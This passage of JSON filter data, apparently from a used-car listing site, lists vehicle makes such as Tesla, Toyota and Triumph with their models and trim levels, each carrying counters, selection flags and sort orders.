Vitara","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Hustler","Value":"Hustler","Name":"Hustler","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Ignis","Value":"Ignis","Name":"Ignis","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Jimny","Value":"Jimny","Name":"Jimny","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Kizashi","Value":"Kizashi","Name":"Kizashi","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Liana","Value":"Liana","Name":"Liana","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_S-Cross","Value":"S-Cross","Name":"S-Cross","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SX4","Value":"SX4","Name":"SX4","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_SX4 S-Cross","Value":"SX4 S-Cross","Name":"SX4 S-Cross","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Swace","Value":"Swace","Name":"Swace","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Swift","Value":"Swift","Name":"Swift","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Vitara","Value":"Vitara","Name":"Vitara","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Wagon R","Value":"Wagon R","Name":"Wagon R","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_X-90","Value":"X-90","Name":"X-90","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e Vitara","Value":"e Vitara","Name":"e Vitara","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Aerio","Value":"Aerio","Name":"Aerio","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Attitude","Value":"Attitude","Name":"Attitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cruz","Value":"Cruz","Name":"Cruz","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_DDis","Value":"DDis","Name":"DDis","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GLS +","Value":"GLS +","Name":"GLS +","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_GLX","Value":"GLX","Name":"GLX","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_JLX","Value":"JLX","Name":"JLX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_JLX +","Value":"JLX +","Name":"JLX +","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_O2","Value":"O2","Name":"O2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SZ2","Value":"SZ2","Name":"SZ2","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SZ3","Value":"SZ3","Name":"SZ3","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SZ4","Value":"SZ4","Name":"SZ4","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SZ5","Value":"SZ5","Name":"SZ5","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SZ5 ALLGRIP","Value":"SZ5 ALLGRIP","Name":"SZ5 ALLGRIP","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SZ-L","Value":"SZ-L","Name":"SZ-L","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SZ-T","Value":"SZ-T","Name":"SZ-T","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SZ-T ALLGRIP","Value":"SZ-T ALLGRIP","Name":"SZ-T ALLGRIP","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SZ-T Kuro","Value":"SZ-T Kuro","Name":"SZ-T Kuro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_T-Top","Value":"T-Top","Name":"T-Top","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Ultra ALLGRIP","Value":"Ultra ALLGRIP","Name":"Ultra ALLGRIP","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_X-EC","Value":"X-EC","Name":"X-EC","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":41,"Sort":43},{"Id":"Makes_Talbot","Name":"Talbot","Value":"Talbot","Models":[{"Id":"Models_Matra","Value":"Matra","Name":"Matra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":110},{"Id":"Makes_Tesla","Name":"Tesla","Value":"Tesla","Models":[{"Id":"Models_Model 3","Value":"Model 3","Name":"Model 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Model S","Value":"Model S","Name":"Model S","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Model X","Value":"Model X","Name":"Model X","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Model Y","Value":"Model Y","Name":"Model Y","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range Plus","Value":"Long Range Plus","Name":"Long Range Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performance Ludicrous","Value":"Performance Ludicrous","Name":"Performance Ludicrous","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Plaid","Value":"Plaid","Name":"Plaid","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Standard Plus","Value":"Standard Plus","Name":"Standard Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":111},{"Id":"Makes_Toyota","Name":"Toyota","Value":"Toyota","Models":[{"Id":"Models_AYGO","Value":"AYGO","Name":"AYGO","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alphard","Value":"Alphard","Name":"Alphard","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altezza","Value":"Altezza","Name":"Altezza","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Aqua","Value":"Aqua","Name":"Aqua","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aristo","Value":"Aristo","Name":"Aristo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Auris","Value":"Auris","Name":"Auris","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Avensis","Value":"Avensis","Name":"Avensis","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Aygo X","Value":"Aygo X","Name":"Aygo X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_BB","Value":"BB","Name":"BB","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C-HR","Value":"C-HR","Name":"C-HR","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Camry","Value":"Camry","Name":"Camry","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Carina E","Value":"Carina E","Name":"Carina E","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Carina II","Value":"Carina II","Name":"Carina II","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Celica","Value":"Celica","Name":"Celica","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Celsior","Value":"Celsior","Name":"Celsior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corolla","Value":"Corolla","Name":"Corolla","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corolla Verso","Value":"Corolla Verso","Name":"Corolla Verso","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crown","Value":"Crown","Name":"Crown","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Estima","Value":"Estima","Name":"Estima","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_FJ Cruiser","Value":"FJ Cruiser","Name":"FJ Cruiser","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_GR86","Value":"GR86","Name":"GR86","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_GT86","Value":"GT86","Name":"GT86","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Granvia","Value":"Granvia","Name":"Granvia","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Harrier","Value":"Harrier","Name":"Harrier","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_HiAce","Value":"HiAce","Name":"HiAce","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Highlander","Value":"Highlander","Name":"Highlander","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Hilux","Value":"Hilux","Name":"Hilux","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_IQ","Value":"IQ","Name":"IQ","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Isis","Value":"Isis","Name":"Isis","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Land Cruiser","Value":"Land Cruiser","Name":"Land Cruiser","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Land Cruiser Amazon","Value":"Land Cruiser Amazon","Name":"Land Cruiser Amazon","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Land Cruiser Colorado","Value":"Land Cruiser Colorado","Name":"Land Cruiser Colorado","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_MR2","Value":"MR2","Name":"MR2","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Mark X","Value":"Mark X","Name":"Mark X","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Noah","Value":"Noah","Name":"Noah","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_PROACE CITY Verso","Value":"PROACE CITY Verso","Name":"PROACE CITY Verso","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Passo","Value":"Passo","Name":"Passo","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Picnic","Value":"Picnic","Name":"Picnic","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Previa","Value":"Previa","Name":"Previa","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Prius","Value":"Prius","Name":"Prius","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Prius+","Value":"Prius+","Name":"Prius+","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_ProAce","Value":"ProAce","Name":"ProAce","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RAV4","Value":"RAV4","Name":"RAV4","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Sienta","Value":"Sienta","Name":"Sienta","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Soarer","Value":"Soarer","Name":"Soarer","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Sparky","Value":"Sparky","Name":"Sparky","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Starlet","Value":"Starlet","Name":"Starlet","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Supra","Value":"Supra","Name":"Supra","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Urbancruiser","Value":"Urbancruiser","Name":"Urbancruiser","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Vellfire","Value":"Vellfire","Name":"Vellfire","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Verossa","Value":"Verossa","Name":"Verossa","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Verso","Value":"Verso","Name":"Verso","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Vitz","Value":"Vitz","Name":"Vitz","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Voxy","Value":"Voxy","Name":"Voxy","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Will","Value":"Will","Name":"Will","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Wish","Value":"Wish","Name":"Wish","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Yaris","Value":"Yaris","Name":"Yaris","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Yaris Cross","Value":"Yaris Cross","Name":"Yaris Cross","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Yaris Verso","Value":"Yaris Verso","Name":"Yaris Verso","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_A90 Edition","Value":"A90 Edition","Name":"A90 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air Edition","Value":"Air Edition","Name":"Air Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bi-tone","Value":"Bi-tone","Name":"Bi-tone","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Blanco","Value":"Blanco","Name":"Blanco","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Business Edition Plus","Value":"Business Edition Plus","Name":"Business Edition Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CD","Value":"CD","Name":"CD","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Colour Collection","Value":"Colour Collection","Name":"Colour Collection","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excel","Value":"Excel","Name":"Excel","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Excel Premium","Value":"Excel Premium","Name":"Excel Premium","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Excel+","Value":"Excel+","Name":"Excel+","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Fire","Value":"Fire","Name":"Fire","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GB25","Value":"GB25","Name":"GB25","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_GLi","Value":"GLi","Name":"GLi","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GR Sport","Value":"GR Sport","Name":"GR Sport","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Granite","Value":"Granite","Name":"Granite","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GR-Sport","Value":"GR-Sport","Name":"GR-Sport","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT T Bar 10th Anniversary","Value":"GT T Bar 10th Anniversary","Name":"GT T Bar 10th Anniversary","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT-Four","Value":"GT-Four","Name":"GT-Four","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Icon Business Edition","Value":"Icon Business Edition","Name":"Icon Business Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Icon Tech","Value":"Icon Tech","Name":"Icon Tech","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Icon+","Value":"Icon+","Name":"Icon+","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Invincible","Value":"Invincible","Name":"Invincible","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Invincible X","Value":"Invincible X","Name":"Invincible X","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Ion","Value":"Ion","Name":"Ion","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Jarama Race Track Edition","Value":"Jarama Race Track Edition","Name":"Jarama Race Track Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_JBL Edition","Value":"JBL Edition","Name":"JBL Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_LC2","Value":"LC2","Name":"LC2","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_LC3","Value":"LC3","Name":"LC3","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_LC4","Value":"LC4","Name":"LC4","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_LC5","Value":"LC5","Name":"LC5","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Lime Edition","Value":"Lime Edition","Name":"Lime Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Mode","Value":"Mode","Name":"Mode","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Move with style","Value":"Move with style","Name":"Move with style","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_NRG","Value":"NRG","Name":"NRG","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_NV","Value":"NV","Name":"NV","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Orange Edition","Value":"Orange Edition","Name":"Orange Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Rav 4","Value":"Rav 4","Name":"Rav 4","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Shuttle","Value":"Shuttle","Name":"Shuttle","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sportif","Value":"Sportif","Name":"Sportif","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sports","Value":"Sports","Name":"Sports","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SR180","Value":"SR180","Name":"SR180","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_T Bar Sports","Value":"T Bar Sports","Name":"T Bar Sports","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_T Spirit","Value":"T Spirit","Name":"T Spirit","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_T Spirit Nav","Value":"T Spirit Nav","Name":"T Spirit Nav","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_T Sport","Value":"T Sport","Name":"T Sport","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_T180","Value":"T180","Name":"T180","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_T2","Value":"T2","Name":"T2","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_T3","Value":"T3","Name":"T3","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_T3-S","Value":"T3-S","Name":"T3-S","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_T3-X","Value":"T3-X","Name":"T3-X","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_T4","Value":"T4","Name":"T4","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_TRD","Value":"TRD","Name":"TRD","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Trend Plus","Value":"Trend Plus","Name":"Trend Plus","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Undercover","Value":"Undercover","Name":"Undercover","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Utility","Value":"Utility","Name":"Utility","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Vermont","Value":"Vermont","Name":"Vermont","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Vida","Value":"Vida","Name":"Vida","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_VIP","Value":"VIP","Name":"VIP","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VX","Value":"VX","Name":"VX","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_X-Cite","Value":"X-Cite","Name":"X-Cite","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_X-Cite 2","Value":"X-Cite 2","Name":"X-Cite 2","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_X-Cite 3","Value":"X-Cite 3","Name":"X-Cite 3","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_X-Cite 4","Value":"X-Cite 4","Name":"X-Cite 4","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_X-Cite 5","Value":"X-Cite 5","Name":"X-Cite 5","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_X-Cite 6","Value":"X-Cite 6","Name":"X-Cite 6","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_X-Claim","Value":"X-Claim","Name":"X-Claim","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_X-Clusiv","Value":"X-Clusiv","Name":"X-Clusiv","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_X-Clusiv 2","Value":"X-Clusiv 2","Name":"X-Clusiv 2","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_X-Clusiv 3","Value":"X-Clusiv 3","Name":"X-Clusiv 3","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_XLi","Value":"XLi","Name":"XLi","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_X-Play","Value":"X-Play","Name":"X-Play","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_X-Plore","Value":"X-Plore","Name":"X-Plore","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_X-Press","Value":"X-Press","Name":"X-Press","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_X-Pression","Value":"X-Pression","Name":"X-Pression","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_X-Pure","Value":"X-Pure","Name":"X-Pure","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_X-Style","Value":"X-Style","Name":"X-Style","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_XT3","Value":"XT3","Name":"XT3","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_XT4","Value":"XT4","Name":"XT4","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_XT5","Value":"XT5","Name":"XT5","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_XT-R","Value":"XT-R","Name":"XT-R","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_X-Trend","Value":"X-Trend","Name":"X-Trend","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_Y20","Value":"Y20","Name":"Y20","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_Yellow Edition","Value":"Yellow Edition","Name":"Yellow Edition","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Zinc","Value":"Zinc","Name":"Zinc","Counter":0,"Selected":false,"Sort":133}],"Selected":false,"Counter":156,"Sort":44},{"Id":"Makes_Triumph","Name":"Triumph","Value":"Triumph","Models":[{"Id":"Models_1500","Value":"1500","Name":"1500","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Dolomite","Value":"Dolomite","Name":"Dolomite","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gloria","Value":"Gloria","Name":"Gloria","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Gt6","Value":"Gt6","Name":"Gt6","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Herald","Value":"Herald","Name":"Herald","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spitfire","Value":"Spitfire","Name":"Spitfire","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Stag","Value":"Stag","Name":"Stag","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_TR2","Value":"TR2","Name":"TR2","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_TR3","Value":"TR3","Name":"TR3","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_TR4","Value":"TR4","Name":"TR4","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_TR5","Value":"TR5","Name":"TR5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_TR6","Value":"TR6","Name":"TR6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_TR7","Value":"TR7","Name":"TR7","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_TR8","Value":"TR8","Name":"TR8","Counter":0,"Selected":false,"Sort":15}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":112},{"Id":"Makes_TVR","Name":"TVR","Value":"TVR","Models":[{"Id":"Models_3000","Value":"3000","Name":"3000","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Cerbera","Value":"Cerbera","Name":"Cer